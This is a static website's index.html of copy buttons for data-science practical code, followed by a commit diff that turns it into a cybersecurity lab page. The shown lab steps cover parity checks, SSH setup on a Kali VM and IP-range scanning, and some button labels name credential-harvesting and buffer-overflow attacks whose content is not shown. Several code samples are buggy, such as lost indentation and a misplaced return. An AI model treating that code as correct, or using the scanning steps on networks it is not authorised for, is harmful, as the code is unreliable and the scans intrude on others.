
==== index.html @ e7087594 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Copy Text Buttons</title>
    <style>
        button {
            margin: 5px;
        }

        body {
            background-color: #f0f0f0;
            /* Light gray background */
            font-family: Arial, sans-serif;
            text-align: center;
        }

        button {
            margin: 10px;
            padding: 10px;
            font-size: 16px;
            background-color: #ddd;
            /* Light gray button background */
            border: 1px solid #aaa;
            /* Dark gray border */
            cursor: pointer;
        }

        button:hover {
            background-color: #ccc;
            /* Slightly darker background on hover */
        }
    </style>
</head>

<body>

    <button onclick="copyText(text1)"">Matrix Operation</button>
  <button onclick=" copyText(text2)">Probability Distributions </button>
    <button onclick="copyText(text3)">Measures of Central Tendency </button>
    <button onclick="copyText(text4)">Data Cleaning and Manipulation</button>
    <button onclick="copyText(text5)">Hypothesis Testing </button>
    <button onclick="copyText(text6)">Machine Learning</button>
    <button onclick="copyText(text7)">Correlation and Regression Analysis</button>
    <button onclick="copyText(text8)">Univariate and Bivariate Data Analysis</button>
    <button onclick="copyText(text9)">Data Storage Tools</button>
    <p id="copiedMsg"></p>
    <script>
        var text1 = `import numpy as np
from numpy.linalg import inv
from numpy.linalg import det

#creating Single dimensional array
v1= np.array([1,2,3])
v2= np.array([4,5,6])
print("v1",v1)
print("v2",v2)

#addition of the matrices (i.e v1 & v2)
r1= v1+v2
print("Addition :",r1)

#subtraction
r1= v1-v2
print("Subtraction :",r1)

# Multiplication
r1= np.dot(v1,v2)
print("Multipliation :",r1)

#Two Dimensional matrix(2x2)
m1 = np.array([[1,2],[3,4]])
print("m1 \n",m1)
m2 = np.array([[5,6],[7,8]])
print("\nm2 \n",m2)

#Addition
r2= m1+m2
print("Addition :\n",r2)

#Subtraction
r2= m1-m2
print("Subtraction :\n",r2)

#Multiplication
r2= np.dot(m1,m2)
print("Multiplication:\n",r2)

#Transpose
T1=m1.transpose()
print("Transpose:\n",T1)

#Inverse
iv= inv(m1)
print("Inversion:\n",iv)

#Determinant
de= det(m1)
print("Determinant: ",de)
    `;
        var text2 = `import numpy as np
import matplotlib.pyplot as plt

# set a random seed number for reproduce
a = np.random.seed(0)

# generate random sample from a normal distribution
mean= 0
std_dev= 1
num_sample =100
normal_sample = np.random.normal(mean, std_dev, num_sample)

# generate a random sample from a uniform distribution
low=0
high = 1
uniform_sample = np.random.uniform(low, high, num_sample)

# Create subplots with two columns
fig, axes = plt.subplots(1, 2, figsize=(12, 5))
# Histogram for Normal Distribution
axes[0].hist(normal_sample, bins=20, color='red')
axes[0].set_title("Normal Distribution")

# Histogram for Uniform Distribution
axes[1].hist(uniform_sample, bins=20, color='red')
axes[1].set_title("Uniform Distribution")

plt.show()`;
        var text3 = `
    import numpy as np
import statistics as st
import pandas as pd

print("Calculate mean median using numpy, statistics libraries")
da = [1,2,3,4,5]
m1 = sum(da)/len(da)
print("mean - ",m1)

data = np.array ([1,2,3,4,5])
m1= np.mean(data)
print ("mean - ",m1)

data = np.array ([1,2,3,4,5])
m1= np.median(data)
print ("median - ",m1)

data = [1,2,3,4,5]
m2 = st.mean(data)
print("mean - ",m2)

data = [1,2,3,4,5]
m2 = st.median(data)
print("median - ",m2)

d= [1,2,2,3,3,3,4,4,4,4]
m2= st.mode(d)
print("mode - ",m2)

"""#How to calculate mean median mode for dataset using python"""

data = pd.read_csv("Employee.csv")
print("file read successffully")
print("\nHead")
print(data.head)
print("\nDescribe")
print(data.describe())
print("\n mean, median, mode for each column")
print(data.mean())
print(data.median())
print(data.mode())

"""#How to calculate dispersion measure for data using python"""

print("calculate dispersion measure for data using python")
import numpy as np

#sample data
data1 = np.array([10,12,15,18,20])
data2 = np.array([5,8,9,12,14])
#df.[colunm name]#csv file
#data(["column name"])
range_data1 = np.ptp(data1) # predefined function which gives range(highest and lowest)
range_data2 = np.ptp(data2) # predefined function which gives range(highest and lowest)
print("Range")
print(range_data1)
print(range_data2)
print("---------------------")
print("Standard deviation")
std1 = np.std(data1)
std2 = np.std(data2)
print(std1)
print(std2)
print("---------------------")
print("variance")
var1= np.var(data1)
var2= np.var(data2)
print(var1)
print(var2)
print("---------------------")
print("Co-varience")
c1= np.cov(data1 , data2) [0,1]
print(c1)
c2= np.cov(data1 , data1) [0,1]
print(c2)
print("---------------------")
print("Co-varience matrix")
d5= np.array([data1, data2])
d6= np.cov(d5)
print(d6)

"""#How to calculate dispersion measure for dataset using python"""

# variance, standard deviation
data= pd.read_csv("Employee.csv");
#calculate the variance
print("\nvariance")
print(data.var()) #for variance
print("\nstandard deviation")
print(data.std()) #standard deviation`;
        var text4 = `
    import pandas as pd
import numpy as np
from scipy import stats
from scipy.stats import zscore
import warnings
# Filter out future warnings
warnings.filterwarnings("ignore", category=FutureWarning)

# Create a DataFrame from the dictionary
df = pd.read_csv("/content/WIPRO.NS.csv")
df.head(5)

#finding the shape of the dataframe and number of null values in it
og_shape = df.shape
print("shape = ",og_shape)
df.isnull().sum()

# Replace null values with the mean of each column
m = df.mean()
print("Mean\n",m)
df.fillna(m, inplace=True)
df.isnull().sum()

# Identify and remove outliers using Z-score
z_scores = zscore(df[['Open', 'High', 'Low', 'Close', 'Adj Close', 'Volume']])
df_no_outliers = df[(z_scores < 3).all(axis=1)]

# Display the modified number of rows
removed_rows = og_shape[0] - df_no_outliers.shape[0]
print(og_shape)
print(df_no_outliers.shape)
print("number of rows removed: ",removed_rows)`;
        var text5 = `
    from scipy.stats  import ttest_1samp
import numpy as np

age = [45,89,23,46,12,69,45,24,34,67]
print ("age",age)
m1 = np.mean(age) #calculating mean
print("Mean of age",m1)

T_test ,P_value = ttest_1samp(age,30) #finding Ttest & pvalue
print(P_value)

if P_value < 0.05:
  print("we reject the hypothesis")
else:
  print("we accept the hypothesis")


"""Hypothesis Testing Two data set"""

from scipy.stats  import ttest_ind
import numpy as np

subjectA = [10,14,15,18,16,15,17,18,10,19]
subjectB = [17,14,15,18,16,14,13,11,17,19]

t_test , p_value = ttest_ind(subjectA,subjectB)
print(p_value)

alpha = 0.05
if p_value < alpha:
  print("there is a signaficant difference between them accept ")
else:
  print("there is no signaficant difference between them reject")`;
        var text6 = `
    import pandas as pd
from sklearn.model_selection import train_test_split
from sklearn.linear_model import LogisticRegression
from sklearn.metrics import accuracy_score
import warnings

data = pd.read_csv("/content/Iris.csv")
data.head(5)

#split the data
X = data[['SepalLengthCm','SepalWidthCm','PetalLengthCm','PetalWidthCm']]
Y = data[['Species']]
X_Train,X_Test,Y_Train,Y_Test = train_test_split(X,Y,test_size = 0.3)

#fitting the training data into the model
model = LogisticRegression()
model.fit(X_Train,Y_Train)

#predicting finding the accuracy of the prediction
pred = model.predict(X_Test)
accuracy = accuracy_score(Y_Test,pred)
print(accuracy)`;
        var text7 = `
    import pandas as pd
import numpy as np
from scipy import stats

df = pd.read_csv("/content/sample.csv")
#select the variable
x = df['TCS']
y = df['Wipro']
df.head(5)

#calculate the Correlation coefficient
c = stats.pearsonr(x,y)[0]
print(c)

#printing the strength of the correlation
if (c > 0.7):
  print('strong positive correlation')
elif(c > 0.4):
  print("moderate correlation")
elif(c > 0):
  print("weak positive correlation")
elif(c < 0 and c >= -0.4):
  print("moderate negative")
elif (c > -0.7):
  print('strong negative correlation')

#simple linear regression
m = stats.linregress(x,y)
print("Slope: {:.2f}".format(m.slope))
print("Intercept: {:.2f}".format(m.intercept))
print("R-value (Correlation Coefficient): {:.2f}".format(m.rvalue))

#extract linear regression coefficient
s = m.slope
print(s)
i = m.intercept
print(i)

pred_y = s * x + i
r_squared = m.rvalue
print(r_squared)

"""# *Group 2*"""

# for same sector companies
from scipy.stats import stats
from scipy import stats as st
import pandas as pd
import warnings
# Suppress warnings
warnings.filterwarnings("ignore")
com1= pd.read_csv("INFY.NS.csv")
com2= pd.read_csv("TCS.NS.csv")
# -----------------------correlation--------------------------
c = st.pearsonr(com1['Close'],com2['Close'])[0]
print(c)
if (c > 0.7):
print('strong positive correlation')
elif(c > 0.4):
print("moderate correlation")
elif(c > 0):
print("weak positive correlation")
elif(c < 0 and c >= -0.4):
print("moderate negative")
elif (c > -0.7):
print('strong negative correlation')
#---------------------------------simple linear regression------------------------------
m = stats.linregress(com1['Close'],com2['Close'])
print("simple linear regression",m)
#-------------------------------extract linear regression coefficient--------------------------------------------------
s = m.slope
print("slope",s)
i = m.intercept
print("extract linear regression coefficient",i)
pred_y = s*com1['Close']+i
r_squared = m.rvalue
print("rsquare",r_squared)
# for different sector companies
import pandas as pd
from scipy.stats import stats
Com1=pd.read_csv("MANKIND.NS.csv")
Com2=pd.read_csv("INFY.NS.csv")
t_test,p_value=stats.ttest_ind(Com1['Close'],Com2['Close'])
print(p_value)
if p_value < 0.05:
print("fits in portfolio")
else:
print("does not fit in portfolio")
# -----------------------corelation--------------------------
c = st.pearsonr(com1['Close'],com2['Close'])[0]
print(c)
if (c > 0.7):
print('strong positive correlation')
elif(c > 0.4):
print("moderate correlation")
elif(c > 0):
print("weak positive correlation")
elif(c < 0 and c >= -0.4):
print("moderate negative")
elif (c > -0.7):
print('strong negative correlation')
#---------------------------------simple linear regression------------------------------
m = stats.linregress(com1['Close'],com2['Close'])
print("simple linear regression",m)
#-------------------------------extract linear regression coefficient--------------------------------------------------
s = m.slope
print("slope",s)
i = m.intercept
print("extract linear regression coefficient",i)
pred_y = s*com1['Close']+i
r_squared = m.rvalue
print("rsquare",r_squared)
`;
        var text8 = `
    import numpy as np
import matplotlib.pyplot as plt
from statistics import mean,median,mode

#creating a dataset
examScore = [35,28,32,45,22,18,42,36,26,50] #5th 20-> 22 2nd 28 ->18

#calculate mean median mode
avg1 = mean(examScore)
med = median(examScore)
Mode = mode(examScore)
print(avg1)
print(med)
print(Mode)

#create a histogram to visualise marks
plt.hist(examScore,bins = 10,edgecolor = 'k',alpha = 0.6)
plt.xlabel("Exam Score")
plt.ylabel("Frequency")
plt.title("Histogram of Exam Score")
plt.show()

#working with Bi-Variant
import pandas as pd
#create a bi-variant data set
data = pd.DataFrame({"Height":[165,165,70,180,185],"Weight":[60,65,70,75,65]})
#print the data set
data.info()
data.shape
data.head()
data.describe()

#create Scatter plot
plt.scatter(data["Height"],data["Weight"])
#add label to the axis
plt.xlabel("Height")
plt.ylabel("Weight")
plt.title("Scatter Plot of Height And Weight")
plt.show()

#Working with iris data set using univariant
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns
#load the Data set
df = pd.read_csv("/content/Iris.csv")
print(df)
df.describe()

#display uni variant data using histogram
sns.set(style="whitegrid")
plt.figure(figsize=(12,6))
#sepal length
plt.subplot(1,2,1)
sns.histplot(df['SepalLengthCm'],color = "darkorange")
plt.title("Sepal Length")
# sapel width
plt.subplot(2,2,2)
sns.histplot(df["SepalWidthCm"],color='darkorange')
plt.title("sapel width")
# petal length
plt.subplot(2,2,3)
sns.histplot(df["PetalLengthCm"],color='darkorange')
plt.title("petal length")
plt.show()

#using histogram to display univariate for categorial Variable
sns.histplot(x = 'SepalLengthCm',data = df,hue = df['Species'])

#vertical Histogram
sns.histplot(df,y = "SepalLengthCm",color = 'magenta')

sns.boxplot(df["SepalLengthCm"],color = 'green')
plt.show
df["SepalLengthCm"].describe()

# count plot is used for distribution of categorial variable
sns.countplot(df,x='Species')
plt.show()

sns.barplot(df, x="Species", y="SepalLengthCm")
plt.show()`;
    var text9 = `
    Cassandra Storage Tool
    START
    
    Java v1.8/8 - Java -version 
    Python v2.7 - Python –version 
    cassandra v3.11 - Cassandra -v 
    
    In a Command Prompt -> 'Cassandra -f' //to start the Cassandra

    
    In another Command Promt -> cqlsh -> Clck ENTER
    CREATE KEYSPACE <YourDBName> WITH replication = {'class': 'SimpleStrategy','replication_factor':1} //To create Keyspace -> Clck ENTER
    USE <YourDBName> -> Clck ENTER

    CREATE TABLE student(
    student_id int PRIMARY KEY, 
    student_name text,  
    student_phone varint );

    //Insert 
    //Enter Several Data using this Syntax
    INSERT INTO <tablename> (<column1 name>, <column2 name>....)VALUES (<value1>, <value2>....) 

    //SELECT
    SELECT FROM <tablename> // All rows and columns
    SELECT FROM <table name> WHERE <condition>; // only rows and columns that meet the condition e.g ... WHERE student_id = 2

    //Update
    UPDATE <tablename>SET <column1 name> = <new value>,<column2 name> = <value>....WHERE student_id = 2

    //Delete
    DELETE FROM <identifier> WHERE <condition>; 

    END

    Spark
    START
    JSON File
    {"name":"", "age":, "Birthday Month": ""}
    {"name":"", "age":, "Birthday Month": ""}
    Command to start: spark-shell
    
    Commands:
    val x = spark.read.json("Path/filename.json")

x.show()

x.filter($”age<21”).show()

x.filter(col("Birthday Month").contains("October")).show()

tempdataframe.createOrReplaceTempView("sample")

spark.sql("select * from sample where age > 20").show()



EXTRA 
val a spark.read.options (Map("inferSchema"->"true", "header"->"true")).csv("C:/Users/Hp/Downloads/sql.csv")

a.show()

a.filter($"Rollno"<20).show()
END
    `;
        function copyText(text) {
            navigator.clipboard.writeText(text).then(function () {
                document.getElementById('copiedMsg').innerHTML = "Text Copied"
            }).catch(function (err) {
                console.error('Unable to copy text', err);
            });
        }
    </script>

</body>

</html>

==== commit c6172a4c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,544 +37,530 @@
 
 <body>
 
-    <button onclick="copyText(text1)"">Matrix Operation</button>
-  <button onclick=" copyText(text2)">Probability Distributions </button>
-    <button onclick="copyText(text3)">Measures of Central Tendency </button>
-    <button onclick="copyText(text4)">Data Cleaning and Manipulation</button>
-    <button onclick="copyText(text5)">Hypothesis Testing </button>
-    <button onclick="copyText(text6)">Machine Learning</button>
-    <button onclick="copyText(text7)">Correlation and Regression Analysis</button>
-    <button onclick="copyText(text8)">Univariate and Bivariate Data Analysis</button>
-    <button onclick="copyText(text9)">Data Storage Tools</button>
+    <button onclick="copyText(text1)">1D simple parity-check</button>
+    <button onclick="copyText(text2)">2D Double Parity</button>
+    <button onclick="copyText(text3)">Remotely Accessing Kali Terminal using Putty</button>
+    <button onclick="copyText(text4)">Mac Address: Advance IP Scanner</button>
+    <button onclick="copyText(text5)">Netdiscover & CUPP</button>
+    <button onclick="copyText(text6)">Netcraft</button>
+    <button onclick="copyText(text7)">Implementing Scanning Tools</button>
+    <button onclick="copyText(text8)">Credential harvester attack method</button>
+    <button onclick="copyText(text9)">Infoga</button>
+    <button onclick="copyText(text10)">Implement Steganography snow stool</button>
+    <button onclick="copyText(text11)">Implementing Hash Salting</button>
+    <button onclick="copyText(text12)">Buffer Overflow</button>
+    <button onclick="copyText(text13)">Format String Attacks </button>
+    <button onclick="copyText(text14)">Client-Side Attack Method</button>
+    <button onclick="copyText(text15)">Basic Command</button>
+
+    <img id="myImage" src="https://www.google.com/url?sa=i&url=https%3A%2F%2Fwww.pinterest.com%2Fpin%2Fmr-bean-magic-gif-mrbean-magic-snort-discover-share-gifs--45739752452573635%2F&psig=AOvVaw0hIrizn-SonBUaj_DGisx-&ust=1704639307164000&source=images&cd=vfe&opi=89978449&ved=0CBIQjRxqFwoTCPCd27aCyYMDFQAAAAAdAAAAABAR" alt="My Image">
     <p id="copiedMsg"></p>
     <script>
-        var text1 = `import numpy as np
-from numpy.linalg import inv
-from numpy.linalg import det
-
-#creating Single dimensional array
-v1= np.array([1,2,3])
-v2= np.array([4,5,6])
-print("v1",v1)
-print("v2",v2)
-
-#addition of the matrices (i.e v1 & v2)
-r1= v1+v2
-print("Addition :",r1)
-
-#subtraction
-r1= v1-v2
-print("Subtraction :",r1)
-
-# Multiplication
-r1= np.dot(v1,v2)
-print("Multipliation :",r1)
-
-#Two Dimensional matrix(2x2)
-m1 = np.array([[1,2],[3,4]])
-print("m1 \n",m1)
-m2 = np.array([[5,6],[7,8]])
-print("\nm2 \n",m2)
-
-#Addition
-r2= m1+m2
-print("Addition :\n",r2)
-
-#Subtraction
-r2= m1-m2
-print("Subtraction :\n",r2)
-
-#Multiplication
-r2= np.dot(m1,m2)
-print("Multiplication:\n",r2)
-
-#Transpose
-T1=m1.transpose()
-print("Transpose:\n",T1)
-
-#Inverse
-iv= inv(m1)
-print("Inversion:\n",iv)
-
-#Determinant
-de= det(m1)
-print("Determinant: ",de)
+        var text1 = `
+        # Pract 1: 1D simple parity-check
+
+        # initialize a sequence
+        seq = [1,0,1,0,1,0]
+        
+        # sum of initialized sequence
+        sum_seq = sum(seq)
+        
+        # calculated parity bit ---> 1 (since the sum is odd)
+        pari_bit = 0 if sum_seq % 2 == 0 else 1
+        
+        # sequence with added parity bit ---> [1,0,1,0,1,0,1]
+        bin_pari = seq + [pari_bit]
+        
+        # print the original sequence ---> [1,0,1,0,1,0]
+        print("Original Sequence:",''.join(map(str,seq)))
+        print("Sequence with parity:",''.join(map(str,bin_pari)))
+        
+        # modify sequence at index 2
+        bin_pari[2] = 0    # shows data corrupted
+        
+        # retrive re-calculated parity bit ---> 1 (unchanged)
+        # calculate the last parity bit (element) of a list
+        rec_pari = bin_pari[-1]
+        
+        # retrive remaining data ---> [1,0,1,0,1,0] (unchanged)
+        rec_data = bin_pari[:-1]
+        
+        # calculate remaining sum of data --> rec_sum = 3
+        rec_sum = sum(rec_data)
+        
+        # check data intigrity
+        if rec_sum % 2 == rec_pari:
+            print("Data integrity matches/intact")
+        else:
+            print("Data Corrupted!")
     `;
-        var text2 = `import numpy as np
-import matplotlib.pyplot as plt
-
-# set a random seed number for reproduce
-a = np.random.seed(0)
-
-# generate random sample from a normal distribution
-mean= 0
-std_dev= 1
-num_sample =100
-normal_sample = np.random.normal(mean, std_dev, num_sample)
-
-# generate a random sample from a uniform distribution
-low=0
-high = 1
-uniform_sample = np.random.uniform(low, high, num_sample)
-
-# Create subplots with two columns
-fig, axes = plt.subplots(1, 2, figsize=(12, 5))
-# Histogram for Normal Distribution
-axes[0].hist(normal_sample, bins=20, color='red')
-axes[0].set_title("Normal Distribution")
-
-# Histogram for Uniform Distribution
-axes[1].hist(uniform_sample, bins=20, color='red')
-axes[1].set_title("Uniform Distribution")
-
-plt.show()`;
+        var text2 = `
+        # Practical-2: 2D Double Parity
+        def add_par(data):
+            for row in data:
+                row.append(row.count(1)%2)
+        
+                column_parity=[sum(column)%2 for column in zip(*data)]
+                data.append(column_parity)
+                return data
+        
+        def check_parity(data):
+            row_parity = [row[-1] for row in data[:-1]]
+            calculated_row_par = [row.count(1)%2 for row in data[:-1]]
+            
+            column_parity = [data[-1]]
+            calculated_column_par = [column.count(1)%2 for column in data[:-1]]
+        
+            row_error = [i for i,(actual, calculated) in enumerate
+                     (zip (row_parity, calculated_row_par)) if actual != calculated]
+        
+            column_error = [i for i,(actual, calculated) in enumerate
+                     (zip (column_parity, calculated_column_par)) if actual != calculated]
+            return row_error,column_error
+        
+        data = [[1,0,1,0,1],[0,1,0,1,0]]
+        data_par = add_par(data)
+        
+        print("DATA WITH PARITY BITS:")
+        
+        for row in data_par:
+            print(row)
+        
+        data_par[1][1] = 0
+        row_error,column_error = check_parity(data_par)
+        
+        print("\n DETECTED ERROR!:")
+        print("ROW ERROR:",row_error)
+        print("COLUMN ERROR:",column_error)
+`;
+
         var text3 = `
-    import numpy as np
-import statistics as st
-import pandas as pd
-
-print("Calculate mean median using numpy, statistics libraries")
-da = [1,2,3,4,5]
-m1 = sum(da)/len(da)
-print("mean - ",m1)
-
-data = np.array ([1,2,3,4,5])
-m1= np.mean(data)
-print ("mean - ",m1)
-
-data = np.array ([1,2,3,4,5])
-m1= np.median(data)
-print ("median - ",m1)
-
-data = [1,2,3,4,5]
-m2 = st.mean(data)
-print("mean - ",m2)
-
-data = [1,2,3,4,5]
-m2 = st.median(data)
-print("median - ",m2)
-
-d= [1,2,2,3,3,3,4,4,4,4]
-m2= st.mode(d)
-print("mode - ",m2)
-
-"""#How to calculate mean median mode for dataset using python"""
-
-data = pd.read_csv("Employee.csv")
-print("file read successffully")
-print("\nHead")
-print(data.head)
-print("\nDescribe")
-print(data.describe())
-print("\n mean, median, mode for each column")
-print(data.mean())
-print(data.median())
-print(data.mode())
-
-"""#How to calculate dispersion measure for data using python"""
-
-print("calculate dispersion measure for data using python")
-import numpy as np
-
-#sample data
-data1 = np.array([10,12,15,18,20])
-data2 = np.array([5,8,9,12,14])
-#df.[colunm name]#csv file
-#data(["column name"])
-range_data1 = np.ptp(data1) # predefined function which gives range(highest and lowest)
-range_data2 = np.ptp(data2) # predefined function which gives range(highest and lowest)
-print("Range")
-print(range_data1)
-print(range_data2)
-print("---------------------")
-print("Standard deviation")
-std1 = np.std(data1)
-std2 = np.std(data2)
-print(std1)
-print(std2)
-print("---------------------")
-print("variance")
-var1= np.var(data1)
-var2= np.var(data2)
-print(var1)
-print(var2)
-print("---------------------")
-print("Co-varience")
-c1= np.cov(data1 , data2) [0,1]
-print(c1)
-c2= np.cov(data1 , data1) [0,1]
-print(c2)
-print("---------------------")
-print("Co-varience matrix")
-d5= np.array([data1, data2])
-d6= np.cov(d5)
-print(d6)
-
-"""#How to calculate dispersion measure for dataset using python"""
-
-# variance, standard deviation
-data= pd.read_csv("Employee.csv");
-#calculate the variance
-print("\nvariance")
-print(data.var()) #for variance
-print("\nstandard deviation")
-print(data.std()) #standard deviation`;
+        #Ip address: Putty
+        #Remotely Accessing Kali Terminal using Putty
+        
+        #check ip address should be same
+        ifconfig  --rootkali
+        ipconfig  --cmdpromt
+        
+        #create a folder to access remotely (root kali)
+        cd /home
+        mkdir /testfile
+        cd testfile/
+        
+        #Now we'll create a text file in the folder that we've created. Once created we can insert any text in that file.
+        cat > xyz.txt
+        Heyy Teddy!
+        
+        #Now we'll be checking the upgradable packages and upgrading necessary dependencies
+        apt update
+        
+        #We will install the Open SSh server in our kali to get capability to remotely access the terminal
+        apt install openssh-server
+        
+        #Install ufw for security creating rules for network and check the status where it'll show us the availability of the firewall and the rules applied.
+        apt install ufw
+        ufw status
+        ufw enable
+        
+        #Let's add rule on our firewall by using “ufw allow 22/tcp”. The port (22) is used for Secure Shell (SSH) communication and allows remote administration access to the VM
+        ufw allow 22/tcp
+        
+        #Now we'll start the server so that we can remotely access the terminal and check the status if the server is up and running
+        service ssh start
+        service ssh status
+        
+        #Now we'll start putty and provide IP address of our kali machine and the port i.e 22 ,connection type will SSH and select telnet.
+        
+        #After it is connected, we'll be prompted to enter the kali credentials to access the terminal
+        login as : kali
+        password(email)password:
+        
+        #After Logging in We can access the terminal and access the file which we have created
+        cd /home
+        ls
+        cd testfile/
+        ls
+        cat xyz.text
+        (Message will be visibe as Heyy Teddy!)
+`;
+
         var text4 = `
-    import pandas as pd
-import numpy as np
-from scipy import stats
-from scipy.stats import zscore
-import warnings
-# Filter out future warnings
-warnings.filterwarnings("ignore", category=FutureWarning)
-
-# Create a DataFrame from the dictionary
-df = pd.read_csv("/content/WIPRO.NS.csv")
-df.head(5)
-
-#finding the shape of the dataframe and number of null values in it
-og_shape = df.shape
-print("shape = ",og_shape)
-df.isnull().sum()
-
-# Replace null values with the mean of each column
-m = df.mean()
-print("Mean\n",m)
-df.fillna(m, inplace=True)
-df.isnull().sum()
-
-# Identify and remove outliers using Z-score
-z_scores = zscore(df[['Open', 'High', 'Low', 'Close', 'Adj Close', 'Volume']])
-df_no_outliers = df[(z_scores < 3).all(axis=1)]
-
-# Display the modified number of rows
-removed_rows = og_shape[0] - df_no_outliers.shape[0]
-print(og_shape)
-print(df_no_outliers.shape)
-print("number of rows removed: ",removed_rows)`;
+        #Mac Address: Advance IP Scanner
+        #Using the tools for scanning network and determining IP and MAC
+        
+        #Open Advanced IP Scanner
+        #Write the IP address range and press enter
+        (eg..192.168.0.0 - 192.168.0.254)
+        #Sow all the host connected in that IP network range
+`;
+
         var text5 = `
-    from scipy.stats  import ttest_1samp
-import numpy as np
-
